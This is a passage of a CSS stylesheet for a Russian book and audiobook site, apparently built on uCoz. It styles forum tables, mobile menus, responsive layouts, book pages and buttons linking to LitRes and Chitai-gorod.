.soc-box a:hover {-moz-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
.soc-box a.soc-pt {background-position:0 0;}
.soc-box a.soc-vk {background-position:0 -38px;}
/*.soc-box a.soc-fc {background-position:0 -38px;}
.soc-box a.soc-tw {background-position:0 -76px;}
.soc-box a.soc-od {background-position:0 -114px;}
.soc-box a.soc-pt {background-position:0 -152px;}*/
footer {position: absolute;left: 0;right: 0;bottom: 0;}

.forum-box {background:#fff;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.gTable {background:none;border-spacing:2px;}
.gTableTop {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.gTableTop a {color:#fff!important;}
.gTableSubTop,.postTdTop {padding:3px 5px;text-shadow:0 1px 1px #111;font-size:13px;color:#fff;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.gTableSubTop a,.gTableSubTop a:hover,.postTdTop a,.postTdTop a:hover {color:#fff!important}
.gTableSubTop b {font-weight:normal;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.posttdMessage {padding:7px;background:#fff;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.postBottom {padding:3px 7px;}
a.forum,a.threadLink,a.threadPinnedLink {color:#252525;padding:0 0 0 11px;margin:0 0 5px;display:inline-block;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat;font-size:15px;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {font-size:8pt}
div.forumModer {color:#8e989b;font-size:8pt}
#filter_by {line-height: 27px;}
.forumModerFuncs {padding-top: 3px;}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;font-size:11px;background:#fafafa;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.switchActive {padding:2px 5px;font-size:11px;border-width:1px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#6a6a6a!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px;font-size:12px;padding:3px 10px;background:#ededed;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.forumOnlineBar {height:20px;color:#666;padding:0 10px;}
a.threadPinnedLink {color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt;display:block;}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px;background:none;}
.pollQuestion {text-align:center;font-weight:bold}
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage,.uSpoilerText {font-size:11px;padding:10px;background:#d2d2d2;border:1px solid #ddd!important;color:#888;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd}
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.newPollItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {border:2px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}
.postIpLink {text-decoration:none;}
.thread_subscribe {text-decoration:none;}
.thread_subscribe:hover {text-decoration:underline;}
.postip,.postip a {font-size:11px;color:#999;}
.UhideBlockL {background:#d2d2d2;border:1px solid #ddd;padding:10px;color:#999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.UhideBlockL a {color:#999;}
.pollreSultsBut {width:180px;text-align:center;}

#casing #iplus input[type='button'].button {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 29px !important; text-align: center; padding: 0;}
div[id^='imblock'] {padding-top: 3px;}
#casing input[type='file'].uplFileFl {margin-left: 5px;}
.ucoz-forum-post-image-interface {padding-left: 5px;}

#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select {margin:0;padding:0 2px;height:31px;line-height:31px;background:#d7d7d7;color:#888;border:1px solid #c8c8c8;border-bottom-color:#d7d7d7;border-top-color:#b0b0b0;-moz-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;vertical-align:middle;}
#casing select {height: auto; line-height: inherit;}
#casing textarea {height:auto;line-height:normal;padding:8px 2px;}
#casing input[type='file'],#casing select {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button {width:auto!important;cursor:pointer;height:33px;line-height:33px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;border:none;color:#fff;text-shadow:0 1px 1px #111;margin:0 0 0 1px;font-size:13px;padding:0 15px;font-weight:normal!important;vertical-align:middle;-webkit-appearance:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);-webkit-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover {background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
#iplus input {width: auto !important;}
#thread_search_field {width: 150px !important;margin-right: 4px !important;}

#casing input#catSelector9{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#242424 url('/.s/t/2012/nav.png') top center repeat-x; padding-right:25px; height:auto; }
#casing input#catSelector9:hover{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#525252 url('/.s/t/2012/nav-hov.png') top center repeat-x; }

#casing #mchatBtn,#casing .allUsersBtn,#casing .uSearchFlSbm {padding-left:7px!important;padding-right:7px!important;font-size:10px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {padding:5px 3px;background:#fff;border:1px solid #dcdcdc;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc {background:#fff;border:1px solid #dcdcdc;margin:0;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;border:none;padding:0;margin:0;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:none;color:#252525;font-weight:normal;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;text-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.sidebox .forumNameTd {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;padding:0 0 0 20px;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .forumDescr {display:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;font-family:Tahoma,Geneva,sans-serif;display:block;border-bottom:1px solid #dedede;color:#252525;margin:0;padding:7px 0 7px 20px!important;text-decoration:none;}
.sidebox .gTableTop:hover,.sidebox .gTableSubTop:hover {color:#6ea920;}
.manTable td input,.manTable td textarea {max-width:99%;}
.manTable td input#id_file_add {max-width:none;}


#catmenu.nav-mobi {width:300px;height:auto;max-width:none;margin:0 auto;float:none;padding:0;border:none;}
#catmenu.nav-mobi .nav-head {display:none;cursor:pointer;text-transform:uppercase;font-size:20px;text-align:left;width:260px;margin:0 auto;padding:20px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.nav-head a {color:#fff;text-decoration:none; }
.nav-head div.icon {float:right;width:40px;margin:2px 0 0;}
.nav-head div.icon span {display:block;background:#fff;height:4px;margin:0 0 2px;-moz-box-shadow:0 1px 1px 0 #111;-webkit-box-shadow:0 1px 1px 0 #111;box-shadow:0 1px 1px 0 #111;}
.nav-head:hover a,.nav-head.active a,.nav-head.over a {color:#fff;}
.nav-head:hover div.icon span,.nav-head.active div.icon span,.nav-head.over div.icon span {background:#fff;}
#catmenu.nav-mobi li a:before,#catmenu.nav-mobi li a:after,#catmenu.nav-mobi li a.uMenuItemA:hover:before,#catmenu.nav-mobi li a.uMenuItemA:hover:after {display:none!important;}
#catmenu.nav-mobi li a.uMenuItemA {background:#202020;}

#catmenu.nav-mobi ul {display:none;padding:0;position:relative;border:none;float:none;margin:0;width:auto;height:auto;overflow:visible;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi ul ul {background:#fff;padding:0;top:0;left:0;z-index:999;width:auto;margin:0!important;}
#catmenu.nav-mobi ul ul ul {margin:0!important;border:none;}
#catmenu.nav-mobi ul li {text-align:left;height:auto;float:none;position:relative;display:block;padding:0;text-transform:uppercase;border:none!important;}
#catmenu.nav-mobi ul li.item-parent {position:relative!important;}
#catmenu.nav-mobi ul li li {padding:0;}
#catmenu.nav-mobi ul li.over {z-index:998;}
#catmenu.nav-mobi ul li a {font-size:13px;display:block;border:none;color:#fff;height:auto;width:auto!important;line-height:normal;text-decoration:none;float:none;padding:0!important;border-top:1px solid #fff;background:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#catmenu.nav-mobi ul li.over > a {background:#202020;color:#fff;}
#catmenu.nav-mobi ul li.over > em {color:#fff;}
#catmenu.nav-mobi li.item-parent a {background-image:none!important;}
#catmenu.nav-mobi ul li li a {font-size:11px;color:#fff;background:#444;border-color:#fff;}
#catmenu.nav-mobi ul li li li a {background:#555;}
#catmenu.nav-mobi ul li a:hover {text-decoration:none;}
#catmenu.nav-mobi ul li a span {text-align:left;display:block;white-space:nowrap;cursor:pointer;padding:0 20px;line-height:40px;height:40px;}
#catmenu.nav-mobi ul li ul a span {white-space:normal;}
#catmenu.nav-mobi ul li em {position:absolute;display:block;border-left:1px solid #fff;color:#fff;top:1px;right:0;width:40px;line-height:40px;height:40px;text-align:center;font-style:normal;font-size:13px;font-weight:bold;}
#catmenu.nav-mobi ul li em:hover,#catmenu.nav-mobi ul>li>a:hover {cursor:pointer;color:#fff!important;background:#202020!important;}
#catmenu.nav-mobi ul li li em {border-color:#fff;color:#fff;}
#catmenu.nav-mobi ul>li>a:hover>span,
#catmenu.nav-mobi ul>li.over>a>span,
#catmenu.nav-mobi ul>li.active>a>span{border:none;}

.textNaGlavnoy{
text-align: justify;
padding: 10px 0;
font-size: 10pt;
}

/***** Standard 1200px *****/
.wrapper {width:1170px;}

@media only screen and (max-width: 960px) {
.navbar-share {display: none;}
}

/***** Standard 960px *****/
@media only screen and (min-width:960px) and (max-width:1200px) {
.wrapper {width:960px;}
.sidebox .queryField {width:166px;}
#uncheader,.promo-caption,.promo-i {height:400px;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
.wrapper {width:768px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.head-r {display: inline-block; width: 100%;}
#catmenu.nav-mobi {width:768px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:728px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:768px;}
.sidebox .queryField {width:456px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
footer {position: static;}
}
/***** iPhone (portrait) *****/
@media only screen and (max-width: 767px) {
.wrapper {width:300px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.site-n,.site-n a {font-size:20px;}
.head-r {display:inline-block; width: 100%;}
#catmenu.nav-mobi {width:300px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:260px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:18px;}
.promo-text {font-size:13px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:300px;}
.eMessage img,.eText img {float:none;width:100%;margin:0 0 10px;}
.sidebox .queryField {width:156px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
.manTable td {display:block;width:100%;}
.manTable td input,.manTable td textarea {max-width:97%;}
#uNetRegF tr td:first-child {max-width:20%!important;white-space:normal!important;font-size:9px;}
#uNetRegF #fAvatar,#uNetRegF #fAvatarU {display:block;margin:0 0 3px;}
#uNetRegF #fAvatarU + input {position:relative;margin:0 0 0 -10px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:162px;}
.uNetDescr {font-size:9px;}
#fTerms+label {font-size:9px!important;}
#fTerms~div {font-size:9px;padding:10px 0 0;}
.copy {font-size:9px;}
.calendarsTable,.calendarsTable > tbody,.calendarsTable > tbody > tr,.calendarsTable > tbody > tr > td {display:block;width:100%;}
#content .calTable {width:100%;margin:0 0 20px;}
#content .calMonth {text-align:center;}
.forum-box .gTableSubTop,.forum-box .forumIcoTd,.forum-box .forumThreadTd,.forum-box .forumPostTd,.forum-box .forumLastPostTd,.forum-box .threadIcoTd,.forum-box .threadPostTd,.forum-box .threadViewTd,.forum-box .threadAuthTd,.forum-box .threadLastPostTd,.forum-box .legendTable,.forum-box .fFastSearchTd,.forum-box .fFastNavTd,.forum-box .funcBlock,.forum-box .userRights,.forum-box .forumNamesBar{display:none;}
.forum-box .gTableTop {padding:10px;}
.forum-box .gTable td.forumNameTd,.forum-box .gTable td.threadNametd,.forum-box .postTable,.forum-box .postTable tbody,.forum-box .postTable tr,.forum-box .postTable td {display:block;width:auto!important;}
.forum-box td.postBottom,.forum-box td.postTdInfo {display:none;}
.forum-box .postTdTop {text-align:left;font-size:9px;position:relative;margin:0 0 -6px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box .postTdTop:first-child {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.forum-box .postTdTop + .postTdTop {margin:5px 0 2px;}
.forum-box .postTdTop + .postTdTop:before {content:'';width:0;height:0;border-top:7px solid #3f3f3f;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-7px;left:40px;}
.fNavLink {font-size:9px;position:relative;margin:0 -3px;}
.codeButtons,.smilesPart {display:none;}
#message {max-width:97%;}
.postUser {font-size:14px;}
#frM53 .gTableLeft,#frM53 .gTableRight {display:block;width:auto!important}
.uTable tr td:first-child + td ~ td {display:none;}
.uTd .user_avatar img {width:40px;}
.opt_vals td {display:table-cell!important;}
.opt_items {max-width:97%;}
#puzadpn {display:none;}
#uEntriesList .uEntryWrap {margin:0 5px 10px;width:auto!important;}
footer {position: static;}
}
/***** iPhone (landscape) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.wrapper {width:456px;}
.site-n,.site-n a {font-size:24px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#catmenu.nav-mobi {width:456px;}
#catmenu.nav-mobi .nav-head {width:416px;}
.eBlock {width:456px;}
.sidebox .queryField {width:236px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:none;}
}
.entryBlock .eDetails {padding:10px!important;}
.entTd .eDetails {margin:0 0 40px;}
.opt_vals .gTableSubTop {padding-left:0;background:none;}
#content form[action$="search/"] table {width:100%;}
#content form[action$="search/"] table td {white-space:normal!important;}
#content form[action$="search/"] table td+td {width:30%;}
#content .queryField {width:70%!important;}
#slideshowBlock7 {margin:0 0 20px;}
.pagesBlockuz1 {display:inline-block;padding:0 0 10px;}
.manTable td #idAreaoEditbrief td {display:table-cell;}
.manTable td #idAreaoEditbrief td,.manTable td #idAreaoEditmessage td {display:table-cell;}
#selectPhotosBtn {height:auto!important;}

/*Пользовательские*
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
*/

.book-audio-text-cover{position: relative;}

.text-audio-book {
position: absolute;
font-size: 15px;
top: 10px;
background-color: #f9f9f9;
opacity: 0.8;
padding-right:2px !important; 
}

.audio-litres-chitalka{
text-align:center;
margin-bottom: 10px;
margin-top: 10px;
}

.sorting-wrapper{font-size: 14px; text-align: center;}
.sorting-wrapper select{margin-left: 10px !important;}
.url-book-audio-or-text{
font-size: 14px;
text-align: center;
}

.most-popular-view-columns img {
margin-bottom: 10px;
max-width: 205px;
}
#fon-zanr-page{
background: #f9f9f9;
font-size: 14px;
}

#fon-zanr-page ul{
list-style: disc;
}

#zanr-book-page{
padding-left: 10px;
}

#zanr-top-text{text-align: justify;}

.eTitle-book-page{
padding: 10px 20px 10px 10px !important;
color: #fff;
text-shadow: 0 1px 1px #111;
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
border-bottom: 1px solid #eddabe;
box-shadow: 0 1px 1px rgba(0,0,0,.2);
border-top-left-radius: 10px;
border-top-right-radius: 10px;
box-sizing: border-box;
min-height: 40px;
}

.eBlock-book-page{
display: flex;
flex-direction: row;
}

.flex-container{
display: flex;
flex-direction: column;
}

.flex-container h2{
text-align: center; 
}


.image-book {padding: 7px; width: 30%;}
.image-book a{ text-align: center;}

.book-text{text-align: justify;}

.onePack img{
width: 100%;
max-width: 336px; 
}

blockquote {
text-align: justify; 
background: #f9f9f9;
border-left: 10px solid #ccc;
margin: 1.5em 10px;
padding: 0.5em 10px;
quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
color: #ccc;
content: open-quote;
font-size: 4em;
line-height: 0.1em;
margin-right: 0.25em;
vertical-align: -0.4em;
}
blockquote p {
display: inline;
}

.button-container{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
}

.myButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
background:-moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf',GradientType=0);
background-color:#ededed;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#777777;
font-family:Arial;
font-size:18px;
font-weight:bold;
padding:8px 24px;
margin: 10px;
width: 40px; 
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.myButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
background:-moz-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-webkit-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-o-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed',GradientType=0);
background-color:#dfdfdf;
}
.myButton:active {
position:relative;
top:1px;
}

.button-litres, .button-chitai-gorod {
display: inline-block;
text-align: center;
vertical-align: middle;
padding: 15px 50px;
border: 1px solid #337b2a;
border-radius: 8px;
background: #51c744;
background: -webkit-gradient(linear, left top, left bottom, from(#51c744), to(#337b2a));
background: -moz-linear-gradient(top, #51c744, #337b2a);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
text-shadow: #204d1b 1px 1px 1px;
font: normal normal bold 20px arial;
color: #ffffff;
text-decoration: none;
}
.button-litres:hover,
.button-litres:focus {
border: 1px solid ##409a35;
background: #61ef52;
background: -webkit-gradient(linear, left top, left bottom, from(#61ef52), to(#3d9432));
background: -moz-linear-gradient(top, #61ef52, #3d9432);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
color: #ffffff;
text-decoration: none;
}
.button-litres:active, .button-chitai-gorod:active {
background: #317729;
background: -webkit-gradient(linear, left top, left bottom, from(#317729), to(#337b2a));
background: -moz-linear-gradient(top, #317729, #337b2a);
background: linear-gradient(to bottom, #317729, #337b2a);
}

.button-chitai-gorod {
 background: #c30d0d;
}

.button-chitai-gorod:hover {
 text-decoration: none;
}


/*.button-litres:before{
content: "\0000a0";
display: inline-block;
height: 24px;
width: 24px;
line-height: 24px;
margin: 0 4px -6px -4px;
position: relative;
top: 0px;
left: 0px;
background: url("[data-uri]") no-repeat left center transparent;
background-size: 100% 100%;
}*/

.button-mobile-application-center
{
text-align: center;
margin: 10px 0px;
}

.button-mobile-application, .button-audio-mobile-application
{
display: inline-block;
background: linear-gradient(to bottom, #51c744, #337b2a);
text-shadow: #204d1b 1px 1px 1px;
color: white;
padding: 10px 20px;
font: normal normal bold 16px arial; 
border: 1px solid #337b2a;
border-radius: 5px;
}
.button-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.button-audio-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.text-pravo{
font-size: 24px;
text-align:center;
}

.text-only-read{
color: #ffffff;
background-color: #6ea920;
font-size: 14px;
font-family: cursive, sans-serif;
border-radius:.5em;
border: 1px solid;
margin: 10px 0px;
padding:12px;
max-width: 100%;
text-align: center; 

}

.ya-share2{
text-align: center;
padding-top: 10px;
}


.recommend-list{
display: flex;
flex-wrap: wrap;
background-color: #f9f9f9;
justify-content: center;
}

.recommend-book img{
height: 95%;
width: 100%;
display: block;
}

.recommend-book a{
display: block;
height: 95%;
}

.recommend-book{
margin: 7px; 
position: relative;
}


.book-title {
background: linear-gradient(to bottom, #f9f9f9);
color:black;
text-align:center;
}

.banner-reklama img{
max-width: 100%;
height: auto;
}


/*Читалка литнета*/
.spoilerLitnet {
border: 1px solid #e0e0e0 !important;
padding: 0 1em !important;
}
.spoilerLitnet details {
padding: 1em 0;
}
.spoilerLitnet details + details { 
border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
color: #4d5895;
}
.spoilerLitnet details div {
overflow: hidden;
padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
animation: spoiler 1s;
}
@keyframes spoiler {
0% {max-height: 0;}
100% {max-height: 10em;}
}

/*Конец читалки литнета*/

.search-text-page{
text-align: center;
font-size: 16px;
font-weight: 700;
margin-bottom: 10px; 
}

#dtext {
display: none;
font-weight: 700;
text-align: center;
font-size: 14px;
padding: 10px 0px; 
}

/*Книга заказов*/
.book-request {
